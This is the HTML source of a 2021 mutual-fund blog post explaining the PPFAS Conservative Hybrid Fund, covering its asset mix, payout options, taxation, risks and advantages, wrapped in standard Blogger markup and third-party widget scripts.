sans-serif; font-size: 14px; text-align: justify;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></p><p class="MsoNormal"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></p>

<p class="MsoNormal"><span style="font-family: georgia;"><b><span lang="EN-US" style="color: #70ad47; font-size: x-large; mso-ansi-language: EN-US; mso-themecolor: accent6;">Features of Ppfas Conservative Hybrid Fund</span></b></span></p><p class="MsoNormal"><b><span style="font-family: georgia; font-size: x-large;"><br /></span></b></p><p class="MsoNormal"><b><span style="font-family: georgia; font-size: x-large;">REITs &amp; InvITs</span></b></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">This option allows the fund to try to beat inflation via
annual increments.</span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It opens the possibility of growth in investment value due
to increase in Net Asset Value (NAV).<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><b><span style="font-family: georgia; font-size: x-large;"><br /></span></b></p><p class="MsoNormal"><b><span style="font-family: georgia; font-size: x-large;">Equities<o:p></o:p></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The preference would be for stocks with strong cash flows
and higher dividend payout.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Focus will also be on stocks with a high margin of safety.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">This stands true for stocks with strong fundamentals too but
are currently out of favour.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia;"><span style="font-size: x-large;">It would not be far fetched to assume based on the above
points that the equity portion of this fund would function on similar lines to
the Parag Parikh Flexi cap fund.</span><span style="font-size: large;"><o:p></o:p></span></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><b><span style="font-family: georgia; font-size: x-large;">Fixed Income Investments <o:p></o:p></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The fund can invest in both, accrual and duration related
instruments.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">These include sovereign, state government, PSU and corporate
securities.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form action="https://api.follow.it/subscription-form/[base64]/8" data-v-3a89cb67="" method="post"><div class="form-preview" data-v-3a89cb67="" style="background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;"><div class="preview-heading" data-v-3a89cb67=""><h5 data-v-3a89cb67="" style="color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;">Are you investing in the right mutual funds?</h5></div> <div class="preview-input-field" data-v-3a89cb67=""><input data-v-3a89cb67="" name="email" required="required" spellcheck="false" style="background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;" type="email" /></div> <div class="preview-submit-button" data-v-3a89cb67=""><button data-v-3a89cb67="" style="background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;" type="submit">Subscribe for free articles</button></div></div></form>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Ppfas Conservative Hybrid Fund Options <o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Pfas Conservative Hybrid mutual fund provides investors with
the following two options<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><b>Growth:</b> This option is most suited for investors who are not
seeking dividends or who are not dependent on mutual fund dividends as a source
of monthly income and would rather see their capital appreciate.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><b>Income Distribution cum capital withdrawal :</b>This option is
most suited for investors who are seeking dividends or who are dependent on
mutual fund dividends as a source of monthly income and are not looking for
capital appreciation.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">In case you do not opt for a particular option between
growth and income distribution cum capital withdrawal option then the default
option would be growth.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></p>

<p class="MsoNormal"><b><span style="color: #70ad47; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></b></p>

<p class="MsoNormal"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">What
is a conservative hybrid fund?<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A conservative hybrid fund as the name suggests is a hybrid
fund but on the conservative side.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It invests predominantly in debt securities with a minimum
exposure to equities.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A conservative hybrid fund by regulation requires 75 &#8211; 90%
of its total assets invested in debt or fixed income securities.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The remaining 10 &#8211; 25% has to be allocated to equities. <o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Hybrid funds that invest mostly in equities are called
equity oriented funds and those that invest majorly in debt are called debt
oriented funds.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>

<p class="MsoNormal"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Taxation
on conservative hybrid fund <o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A conservative hybrid fund because of the mandate to invest
majorly in debt is a debt oriented fund and therefore for tax purposes is also
treated as a debt fund.<o:p></o:p></span></p>

<p class="MsoNormal"><b><span style="font-family: georgia; font-size: x-large;"><br /></span></b></p><p class="MsoNormal"><b><span style="font-family: georgia; font-size: x-large;">LTCG<o:p></o:p></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Long term capital gains tax is applied on gains from a
conservative hybrid funds held for more than 36 months. <o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The LTCG rate for a conservative hybrid fund is 20% after
indexation.<o:p></o:p></span></p>

<p class="MsoNormal"><b><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></b></p><p class="MsoNormal"><b><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></b></p>

<p class="MsoNormal"><b><span style="font-family: georgia; font-size: x-large;">STCG<o:p></o:p></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Short term capital gains tax is applied on gains from a
conservative hybrid fund held for less than 36 months. <o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Short term capital gains are added to your income and taxed
as per your income tax slab.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">How do
conservative hybrid funds work? <o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A conservative hybrid fund is less volatile than an equity
fund since the major investments are in debt.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">They are however not risk free.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">They still have to invest a certain portion in equity which
can be volatile.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The debt portion is also prone to credit and interest rate
risk.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>

<p class="MsoNormal"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Advantages
of a conservative hybrid fund <o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A conservative hybrid fund can be considered for a short time
duration unlike equity mutual funds, that is 3 years or less.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Since a conservative hybrid fund invests mostly in debt securities,
it is stable.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">This does not negate risk though, it still carries credit
and interest rate risk.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The fund can provide meaningful diversification to a
portfolio.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-size: x-large;"><span style="font-family: georgia;">It holds the potential for capital appreciation via their
exposure to limited equity instruments. </span><o:p></o:p></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px; text-align: justify;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: red; margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;">For portfolio enquiries</span><span style="color: black; margin: 0px; padding: 0px;">,&nbsp;</span></span></span></span></b></span></span></span></span></b></span></span></span><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">email us with your doubts at&nbsp;</span><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">info@themutualfundguide.com</span></span></span></b></p><div style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><div style="margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><div style="color: black; margin: 0px; padding: 0px; text-align: left;"><div style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></span></span></span></span></b></div><div style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></span></span></span></span></b></div></div></div><div style="color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><div style="margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;">Disclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.</span><span style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;">&nbsp;</span><span style="margin: 0px; padding: 0px;">&nbsp;</span></span></span></span></span></div></div><div style="color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="font-family: georgia; margin: 0px; padding: 0px;">Mutual Fund investments are subject to market risks. Please read the offer document carefully before investing</span></span></div><div class="MsoNormal" style="color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><b style="outline: 0px; transition: all 0.3s ease 0s;"><i style="outline: 0px; transition: all 0.3s ease 0s;"><br style="outline: 0px; transition: all 0.3s ease 0s;" /></i></b><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"></span></span></span></span></span></div><div class="MsoNormal" style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><span face="karla, &quot;helvetica neue&quot;, arial, helvetica, verdana, sans-serif" style="margin: 0px; padding: 0px;"></span><br /></span></span></span></div><p class="MsoNormal" style="margin: 0px; padding: 0px; text-align: justify;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0px; padding: 0px; text-align: justify;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><o:p></o:p></span></p></div><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"></span></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><b style="color: #282828; outline: 0px; transition: all 0.3s ease 0s;"><i style="outline: 0px; transition: all 0.3s ease 0s;"><em style="background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;">Copyright &#169; 2021&nbsp; The Mutual Fund Guide, All rights reserved</span></span></span></span></em></i></b><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;</span></p>
<!--Go to www.addthis.com/dashboard to customize your tools-->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e9a97c1039834f4" type="text/javascript"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f8099ec4704467e89f61b28/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</div>
<div class='second-meta'>
<div class='second-meta-top'>
<div class='sharing-meta'>
<div class='social-share-icons'>
<a href='http://www.facebook.com/sharer.php?u=https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html&title=Ppfas conservative hybrid fund details' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/share?url=https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html&title=Ppfas conservative hybrid fund details' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/share?url=https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html&title=Ppfas conservative hybrid fund details' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Fund Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mutual fund calculation?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mutual fund rankings?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Types of Mutual Funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html";
var maxresults=4;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16359965834344705544' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16359965834344705544' rel='author' title='author profile'>
<span itemprop='name'>The Mutual Fund Guide</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-05-04T07:48:00+05:30'>Tuesday, May 04, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3764382140415900582/1607441940535515017' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1607441940535515017&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1607441940535515017&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1607441940535515017&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1607441940535515017&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1607441940535515017&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.themutualfundguide.com/search/label/Fund%20Review' rel='tag'>Fund Review</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation' rel='tag'>mutual fund calculation</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings' rel='tag'>mutual fund rankings</a>,
<a href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds' rel='tag'>Types of Mutual Funds</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.themutualfundguide.com/2021/04/tata-dividend-yield-fund.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.themutualfundguide.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Subscribe for free articles</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
